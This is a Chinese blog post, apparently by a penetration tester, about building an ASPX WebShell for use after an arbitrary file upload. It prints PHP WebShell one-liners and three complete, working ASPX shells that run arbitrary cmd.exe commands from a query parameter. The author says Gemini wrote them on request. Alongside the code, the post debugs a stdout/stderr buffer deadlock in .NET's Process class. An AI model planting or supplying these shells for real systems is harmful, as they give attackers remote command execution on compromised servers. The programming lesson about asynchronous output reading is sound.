當你在一個網站上找到可以上傳任意檔案的漏洞時,下一步會上傳什麼呢?想必大家跟我一樣,總之就想傳一個 WebShell,以 PHP 來說,可能會是 <?php system($_GET[cmd]);?> 或是 <?=`$_GET[cmd]`?>,但也僅限目標真的是 PHP 寫的,若目標是 ASP.NET 呢?
簡單,問問 Google 就行!或是更現代一點,問問 AI 就行。
於是我請 Gemini 幫我寫一個 ASPX 的 WebShell,而 Gemini 很快給了一段程式碼:
<%@ Page Language="C#" AutoEventWireup="true" %>
<%@ Import Namespace="System.Diagnostics" %>
<%@ Import Namespace="System.IO" %>
<script runat="server">
protected void Page_Load(object sender, EventArgs e)
{
// 檢查是否有 'cmd' 參數
string command = Request["cmd"];
if (!string.IsNullOrEmpty(command))
{
Response.Write("<pre>");
Response.Write("Executing command: " + Server.HtmlEncode(command) + "\n\n");
try
{
// 1. 建立 ProcessStartInfo 物件
ProcessStartInfo psi = new ProcessStartInfo();
psi.FileName = "cmd.exe"; // Windows 命令解釋器
psi.Arguments = "/c " + command; // 使用 /c 執行命令後退出
psi.UseShellExecute = false; // 不使用作業系統 Shell
psi.RedirectStandardOutput = true; // 重定向標準輸出
psi.RedirectStandardError = true; // 重定向標準錯誤
psi.CreateNoWindow = true; // 不創建視窗
// 2. 啟動程序
using (Process process = Process.Start(psi))
{
// 3. 讀取輸出
using (StreamReader reader = process.StandardOutput)
{
string output = reader.ReadToEnd();
Response.Write(Server.HtmlEncode(output));
}
using (StreamReader reader = process.StandardError)
{
string error = reader.ReadToEnd();
if (!string.IsNullOrEmpty(error))
{
Response.Write("\n--- ERROR ---\n");
Response.Write(Server.HtmlEncode(error));
}
}
}
}
catch (Exception ex)
{
Response.Write("\n--- EXCEPTION ---\n");
Response.Write(Server.HtmlEncode(ex.Message));
}
Response.Write("</pre>");
}
else
{
Response.Write("<h1>ASPX Basic Cmd Shell</h1>");
Response.Write("Usage: ?cmd=[Your Command]");
}
Response.End();
}
</script>看起來寫得很完美,實測一下也真的可以用來執行指令。

非常簡單且實用,我也就習慣用著這樣的 WebShell 用了多年,但執行的指令種類多了,有時會遇到少數某些極端指令執行時間過長,或是 stdout 遲遲不肯結束讓 WebShell 卡住,導致超時被重設連線。
遇到這種時候我就想著:「加上 timeout 不就行了。」
於是再次出動 AI 大神,幫我加一個 timeout 機制:

讓我們看看程式碼,也就多了使用 WaitForExit 去等待 child process 結束,超時就 kill,簡單明瞭,看起來很完美。
<%@ Page Language="C#" %>
<%@ Import Namespace="System.Diagnostics" %>
<%@ Import Namespace="System.Text" %>
<script runat="server">
// 設定逾時時間 (單位:毫秒) - 這裡設定為 10 秒
private const int CommandTimeoutMs = 10000;
void Page_Load(object sender, EventArgs e)
{
string command = Request.QueryString["cmd"];
if (!string.IsNullOrEmpty(command))
{
Response.Write("<pre>");
try
{
Process p = new Process();
p.StartInfo.FileName = "cmd.exe";
p.StartInfo.Arguments = "/C " + command;
// 設定 Process 屬性
p.StartInfo.UseShellExecute = false;
p.StartInfo.RedirectStandardOutput = true;
p.StartInfo.RedirectStandardError = true;
p.StartInfo.CreateNoWindow = true;
p.Start();
// ====== 【新增的 Timeout 邏輯】 ======
// 使用帶有時間參數的 WaitForExit()
bool exited = p.WaitForExit(CommandTimeoutMs);
if (exited)
{
// 命令在時間內完成
string output = p.StandardOutput.ReadToEnd();
string error = p.StandardError.ReadToEnd();
if (!string.IsNullOrEmpty(output))
{
Response.Write("Command Output:\n" + output);
}
if (!string.IsNullOrEmpty(error))
{
Response.Write("Error Output:\n" + error);
}
}
else
{
// 命令執行逾時
// 必須終止進程,否則它會繼續在後台運行
try
{
p.Kill();
Response.Write("TIMEOUT ERROR: Command execution exceeded " + CommandTimeoutMs / 1000 + " seconds and was terminated.");
}
catch (Exception killEx)
{
Response.Write("TIMEOUT ERROR: Command execution exceeded time limit, but failed to kill the process. Error: " + killEx.Message);
}
}
// ===================================
}
catch (Exception ex)
{
Response.Write("Execution Failed: " + ex.Message);
}
Response.Write("</pre>");
}
else
{
Response.Write("<h1>ASPX Command Shell (with 10s Timeout)</h1>");
Response.Write("Usage: ?cmd=system_command_here");
}
}
</script>直到我執行了 dir C:\windows\system32。

咦?怎麼加個 timeout 就不動了?
就這麼一個簡單的功能、簡單的問題,讓我摸不著頭緒,由於大部分時候也用不到這樣的功能,也就幾個極端案例,大不了換個指令用,我就沒繼續理會這個謎題。
但仍時不時就會疑惑,奇怪,我也不是第一次寫 C#,而且這個 WaitForExit 也很直覺,執行 whoami 什麼的都很正常,怎麼就 dir 偶爾會壞掉呢?
我就不信真的是我不會寫 C#!
直到某一天我再次碰上了這個問題,這次我總算決定放心思去解決它。
而我決定使用身為工程師掌握的最先進技術的秘密武器。
Google。
沒想到也有人跟我一樣遇到這個問題也摸不著頭緒:

來源: https://stackoverflow.com/questions/139593/processstartinfo-hanging-on-waitforexit-why
自己困擾自己許久的謎題終於被解開了,原來是因為在 StandardOutput 有啟用重新導向的情況下,child process 的輸出就會被放到 StandardOutput 的 buffer 之中,但這個 buffer 有上限,極有可能被塞滿,此時我們的主程序執行到 WaitForExit 等待 child process 的結束,沒有幫忙釋放 buffer 的空間,child process 就會因為無法寫入 StandardOutput 到 buffer 而遲遲無法 exit,形成 deadlock。
我打開 Process 的程式碼調查,也驗證了確實存在 buffer,這個 buffer 甚至只有 4,096 個 bytes,怪不得有時候 dir 會動,有時又突然不動了。

要修正這個問題很簡單,就是正確的使用非同步方式去讀取 StandardOutput,在同一篇 stackoverflow 文章就有給出相應的解決實作。
既然有人提過問題,也有人給出解法,想必 Gemini 也一定曾看過這篇文吧?那假如我能給對指示,應該也能讓它幫我解決,但我不知道要下什麼樣的指示,於是我就乾脆直接告訴它「執行 dir 會出現 timeout」:
然後它就知道原因了。
現在,我就想知道一件事,現在跟 AI 說謝謝還來得及嗎?
總之,參考一下 AI 給出的答案,不僅考慮了 StandardOutput 正確使用異步讀取,連 StandardError 也一併改為異步讀取了。
<%@ Page Language="C#" %>
<%@ Import Namespace="System.Diagnostics" %>
<%@ Import Namespace="System.Text" %>
<%@ Import Namespace="System.Threading" %>
<script runat="server">
// 設定逾時時間 (單位:毫秒) - 10 秒
private const int CommandTimeoutMs = 10000;
// 用來安全收集輸出和錯誤的容器
private StringBuilder outputBuilder = new StringBuilder();
private StringBuilder errorBuilder = new StringBuilder();
// 鎖定物件以確保線程安全
private object lockObject = new object();
// 標準輸出事件處理器
void OutputHandler(object sender, DataReceivedEventArgs e)
{
if (!string.IsNullOrEmpty(e.Data))
{
// 在鎖定環境下寫入 StringBuilder
lock (lockObject)
{
outputBuilder.AppendLine(e.Data);
}
}
}
// 錯誤輸出事件處理器
void ErrorHandler(object sender, DataReceivedEventArgs e)
{
if (!string.IsNullOrEmpty(e.Data))
{
lock (lockObject)
{
errorBuilder.AppendLine(e.Data);
}
}
}
void Page_Load(object sender, EventArgs e)
{
string command = Request.QueryString["cmd"];
if (!string.IsNullOrEmpty(command))
{
Response.Write("<pre>");
try
{
Process p = new Process();
p.StartInfo.FileName = "cmd.exe";
p.StartInfo.Arguments = "/C " + command;
// 必須設定 UseShellExecute=false 才能重定向輸出
p.StartInfo.UseShellExecute = false;
p.StartInfo.RedirectStandardOutput = true;
p.StartInfo.RedirectStandardError = true;
p.StartInfo.CreateNoWindow = true;
p.EnableRaisingEvents = true; // 允許 Process 事件被觸發
// 註冊非同步輸出事件處理器
p.OutputDataReceived += new DataReceivedEventHandler(OutputHandler);
p.ErrorDataReceived += new DataReceivedEventHandler(ErrorHandler);
p.Start();
// ====== 【關鍵步驟:開始非同步讀取】 ======
p.BeginOutputReadLine();
p.BeginErrorReadLine();
// ===================================
// 等待命令執行完成 (帶有 Timeout)
bool exited = p.WaitForExit(CommandTimeoutMs);
// 停止非同步讀取
p.CancelOutputRead();
p.CancelErrorRead();
if (exited)
{
// 在安全鎖定下獲取最終結果
string output, error;
lock (lockObject)
{
output = outputBuilder.ToString();
error = errorBuilder.ToString();
}
if (!string.IsNullOrEmpty(output))
{
Response.Write("Command Output:\n" + output);
}
if (!string.IsNullOrEmpty(error))
{
Response.Write("Error Output:\n" + error);
}
}
else
{
// 命令執行逾時
try
{
p.Kill();
Response.Write("TIMEOUT ERROR: Command execution exceeded " + CommandTimeoutMs / 1000 + " seconds and was terminated.");
}
catch (Exception killEx)
{
Response.Write("TIMEOUT ERROR: Command execution failed to kill process. Error: " + killEx.Message);
}
}
}
catch (Exception ex)
{
Response.Write("Execution Failed: " + ex.Message);
}
Response.Write("</pre>");
}
else
{
Response.Write("<h1>ASPX Command Shell (Async & 10s Timeout)</h1>");
Response.Write("Usage: ?cmd=system_command_here");
}
}
</script>解開這個謎團的成因又參考了 AI 的程式碼後,我終於理解為什麼在最初沒有 timeout 版本的 WebShell 有時會有極端指令卡住,問題出在 StandardOutput 與 StandardError 讀取的這段程式碼上。
using (StreamReader reader = process.StandardOutput)
{
string output = reader.ReadToEnd();
Response.Write(Server.HtmlEncode(output));
}
using (StreamReader reader = process.StandardError)
{
string error = reader.ReadToEnd();
if (!string.IsNullOrEmpty(error))
{
Response.Write("\n--- ERROR ---\n");
Response.Write(Server.HtmlEncode(error));
}
}不論是 StandardOutput 還是 StandardError 同樣都有 4,096 bytes 的 buffer 限制,如果 StandardError 先塞滿了,child process 就會先卡住,可是我們的主程序還在等它輸出完 StandardOutput 而不會去讀 StandardError,同樣造成了 deadlock。要在最初版本的 WebShell 中複現這個問題也很簡單,只要在指令上把 stdout 重導向到 stderr,也就是 dir C:\windows\system32 1>&2 就可以讓 WebShell timeout。
總結來說,在 C# / .NET 中要使用 System.Diagnostics.Process 以及 System.Diagnostics.ProcessStartInfo.RedirectStandardOutput = true 來讀取子程序的 StandardOutput 時,最正確方式是使用 System.Diagnostics.Process.OutputDataReceived 異步事件來讀取輸出,而處理 StandardError 時也亦同,搭配 WaitForExit 實作 timeout 機制時也必須使用異步讀取。
結論,原來我真的不會寫 C# 啊!
